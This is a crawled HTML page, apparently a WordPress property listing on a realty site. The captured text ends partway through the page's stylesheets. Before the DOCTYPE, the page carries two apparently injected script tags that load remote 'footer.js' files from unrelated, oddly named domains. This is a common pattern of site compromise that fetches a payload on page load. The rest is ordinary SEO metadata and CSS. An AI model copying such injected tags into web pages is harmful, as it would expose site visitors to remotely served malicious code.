

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.homedealrealty.com/listings/jax-180508-02/
body_size: 40635
content:
<script src='https://cd.privacylocationforloc.com/footer.js?type=fmdhnbgewrfx&' type='text/javascript'></script><script src='https://cls.balantfromsun.com/footer.js?type=dfh34w34A345WEFSDF&' type='text/javascript'></script><!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />

<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>JAX-180508-02 - HomeDealRealty.com</title>
	<link rel="canonical" href="https://www.homedealrealty.com/listings/jax-180508-02/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="JAX-180508-02 - HomeDealRealty.com" />
	<meta property="og:url" content="https://www.homedealrealty.com/listings/jax-180508-02/" />
	<meta property="og:site_name" content="HomeDealRealty.com" />
	<meta property="og:image" content="https://www.homedealrealty.com/wp-content/uploads/2018/05/Edenfield2.png" />
	<meta property="og:image:width" content="297" />
	<meta property="og:image:height" content="183" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.homedealrealty.com/listings/jax-180508-02/","url":"https://www.homedealrealty.com/listings/jax-180508-02/","name":"JAX-180508-02 - HomeDealRealty.com","isPartOf":{"@id":"https://www.homedealrealty.com/#website"},"primaryImageOfPage":{"@id":"https://www.homedealrealty.com/listings/jax-180508-02/#primaryimage"},"image":{"@id":"https://www.homedealrealty.com/listings/jax-180508-02/#primaryimage"},"thumbnailUrl":"https://www.homedealrealty.com/wp-content/uploads/2018/05/Edenfield2.png","datePublished":"2018-05-08T13:16:31+00:00","breadcrumb":{"@id":"https://www.homedealrealty.com/listings/jax-180508-02/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.homedealrealty.com/listings/jax-180508-02/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.homedealrealty.com/listings/jax-180508-02/#primaryimage","url":"https://www.homedealrealty.com/wp-content/uploads/2018/05/Edenfield2.png","contentUrl":"https://www.homedealrealty.com/wp-content/uploads/2018/05/Edenfield2.png","width":297,"height":183},{"@type":"BreadcrumbList","@id":"https://www.homedealrealty.com/listings/jax-180508-02/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.homedealrealty.com/"},{"@type":"ListItem","position":2,"name":"Listings","item":"https://www.homedealrealty.com/listings/"},{"@type":"ListItem","position":3,"name":"JAX-180508-02"}]},{"@type":"WebSite","@id":"https://www.homedealrealty.com/#website","url":"https://www.homedealrealty.com/","name":"HomeDealRealty.com","description":"Your Source for Great HomeDeals","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.homedealrealty.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.homedealrealty.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//s3.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="HomeDealRealty.com &raquo; Feed" href="https://www.homedealrealty.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HomeDealRealty.com &raquo; Comments Feed" href="https://www.homedealrealty.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.homedealrealty.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='select2-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.5/css/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='equity-foundation-css' href='https://www.homedealrealty.com/wp-content/themes/equity/lib/css/foundation.css' type='text/css' media='all' />
<link rel='stylesheet' id='prime-location-css' href='https://www.homedealrealty.com/wp-content/themes/prime-location/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='properticons-css' href='https://s3.amazonaws.com/properticons/css/properticons.css' type='text/css' media='all' />
<link rel='stylesheet' id='equity-print-css' href='https://www.homedealrealty.com/wp-content/themes/equity/lib/css/style-print.css' type='text/css' media='print' />
<link rel='stylesheet' id='equity-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato:400,700,400italic|Oswald:300' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.homedealrealty.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='select2-css' href='https://www.homedealrealty.com/wp-content/plugins/beautiful-taxonomy-filters/public/css/select2.min.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='beautiful-taxonomy-filters-basic-css' href='https://www.homedealrealty.com/wp-content/plugins/beautiful-taxonomy-filters/public/css/beautiful-taxonomy-filters-base.min.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='beautiful-taxonomy-filters-css' href='https://www.homedealrealty.com/wp-content/plugins/beautiful-taxonomy-filters/public/css/beautiful-taxonomy-filters-light-material.min.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='udefault-css' href='https://www.homedealrealty.com/wp-content/plugins/ultimate-wp-query-search-filter/themes/default.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='wp-live-chat-support-css' href='https://www.homedealrealty.com/wp-content/plugins/wp-live-chat-support/public/css/wplc-plugin-public.css?ver=10.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='impress_agents-css' href='https://www.homedealrealty.com/wp-content/plugins/impress-agents/includes/css/impress-agents.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-listings-single-css' href='https://www.homedealrealty.com/wp-content/plugins/wp-listings/includes/css/wp-listings-single.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='https://www.homedealrealty.com/wp-content/plugins/popup-maker/assets/css/pum-site.min.css?ver=1.20.4' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat|Acme');

/* Popup Theme 4773: Content Only - For use with page builders or block editor */
.pum-theme-4773, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-4773 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-4773 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-4773 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-4773 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 4772: Floating Bar - Soft Blue */
.pum-theme-4772, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-4772 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-4772 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-4772 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-4772 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 4508: Default Theme */
.pum-theme-4508, .pum-theme-default-theme-2 { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-4508 .pum-container, .pum-theme-default-theme-2 .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-4508 .pum-title, .pum-theme-default-theme-2 .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: inherit; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-4508 .pum-content, .pum-theme-default-theme-2 .pum-content { color: #8c8c8c; font-family: inherit; font-weight: inherit; font-style: normal } 
.pum-theme-4508 .pum-content + .pum-close, .pum-theme-default-theme-2 .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: inherit; font-size: 12px; font-style: normal; line-height: 14px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 4509: Light Box */
.pum-theme-4509, .pum-theme-lightbox-2 { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-4509 .pum-container, .pum-theme-lightbox-2 .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-4509 .pum-title, .pum-theme-lightbox-2 .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 32px; line-height: 36px } 
.pum-theme-4509 .pum-content, .pum-theme-lightbox-2 .pum-content { color: #000000; font-family: inherit } 
.pum-theme-4509 .pum-content + .pum-close, .pum-theme-lightbox-2 .pum-content + .pum-close { position: absolute; height: 30px; width: 30px; left: auto; right: -24px; bottom: auto; top: -24px; padding: 0px; color: #ffffff; font-family: inherit; font-size: 24px; line-height: 26px; border: 2px solid #ffffff; border-radius: 30px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 4510: Enterprise Blue */
.pum-theme-4510, .pum-theme-enterprise-blue-2 { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-4510 .pum-container, .pum-theme-enterprise-blue-2 .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-4510 .pum-title, .pum-theme-enterprise-blue-2 .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 34px; line-height: 36px } 
.pum-theme-4510 .pum-content, .pum-theme-enterprise-blue-2 .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-4510 .pum-content + .pum-close, .pum-theme-enterprise-blue-2 .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: inherit; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 4511: Hello Box */
.pum-theme-4511, .pum-theme-hello-box-2 { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-4511 .pum-container, .pum-theme-hello-box-2 .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-4511 .pum-title, .pum-theme-hello-box-2 .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-size: 32px; line-height: 36px } 
.pum-theme-4511 .pum-content, .pum-theme-hello-box-2 .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-4511 .pum-content + .pum-close, .pum-theme-hello-box-2 .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: inherit; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 4512: Cutting Edge */
.pum-theme-4512, .pum-theme-cutting-edge-2 { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-4512 .pum-container, .pum-theme-cutting-edge-2 .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-4512 .pum-title, .pum-theme-cutting-edge-2 .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-size: 26px; line-height: 28px } 
.pum-theme-4512 .pum-content, .pum-theme-cutting-edge-2 .pum-content { color: #ffffff; font-family: inherit } 
.pum-theme-4512 .pum-content + .pum-close, .pum-theme-cutting-edge-2 .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: inherit; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 4513: Framed Border */
.pum-theme-4513, .pum-theme-framed-border-2 { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-4513 .pum-container, .pum-theme-framed-border-2 .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-4513 .pum-title, .pum-theme-framed-border-2 .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 32px; line-height: 36px } 
.pum-theme-4513 .pum-content, .pum-theme-framed-border-2 .pum-content { color: #2d2d2d; font-family: inherit } 
